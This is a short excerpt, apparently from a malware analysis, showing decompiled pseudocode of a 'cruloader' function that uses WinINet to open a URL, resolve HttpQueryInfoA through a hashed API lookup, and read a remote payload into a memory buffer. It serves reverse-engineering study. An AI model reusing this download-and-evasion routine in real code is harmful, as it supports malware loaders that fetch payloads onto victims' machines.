 char *__thiscall getInternetUrl(void *URL)
{
char *v2; // ebx
int v3; // edi
FARPROC hHttpQueryInfoA; // eax
int v5; // ecx
char *v6; // esi
int hInternet; // [esp+Ch] [ebp-78h]
int v9; // [esp+10h] [ebp-74h] BYREF
int v10; // [esp+14h] [ebp-70h] BYREF
SIZE_T dwSize; // [esp+18h] [ebp-6Ch] BYREF
int v12[25]; // [esp+1Ch] [ebp-68h] BYREF
v9 = 1;
v10 = 16;
dwSize = 2048;
v2 = (char *)VirtualAlloc(0, (SIZE_T)&dwSize, 0x1000u, 4u);
hInternet = hInternetOpenA("cruloader", 1, 0, 0, 0);
v3 = hInternetOpenUrlA(hInternet, URL, 0, 0, 0, 0);
hHttpQueryInfoA = f_getProcAddr(2, 45432230);
((void (__stdcall *)(int, int, int *, int *, _DWORD))hHttpQueryInfoA)(v3, 5, v12, &v10, 0);
::dwSize = sub_4048C4(v5, (int)v12);
if ( ::dwSize > dwSize )
{
VirtualFree(v2, (SIZE_T)&dwSize, 0x4000u);
v2 = (char *)VirtualAlloc(0, ::dwSize, 0x1000u, 4u);
}
v6 = v2;
do
{
hInternetReadFile(v3, v6, 2048, &v9);
v6 += v9;
}
while ( v9 );
hInternetCloseHandle(hInternet);
hInternetCloseHandle(v3);
return v2;
}